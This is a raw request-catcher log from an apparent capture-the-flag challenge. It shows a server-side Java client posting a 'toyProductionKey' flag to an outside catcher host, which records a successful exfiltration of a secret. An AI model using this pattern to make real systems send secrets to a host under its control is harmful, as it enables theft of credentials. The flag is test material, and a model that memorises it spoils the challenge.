 lazy.requestcatcher.com
request catcher
POST /api/toyProductionKey
2024-12-17T10:10:55+08:00
34.123.36.238
POST /api/toyProductionKey HTTP/1.1
Host: lazy.requestcatcher.com
Transfer-Encoding: chunked
Accept: application/json, application/*+json
Connection: keep-alive
Content-Type: application/json
User-Agent: Java/17.0.13
40
{"toyProductionKey":"CSIT{Ab0m1n@bl3_Sn@tch3s_Chr1stm@s_Cheer}"
0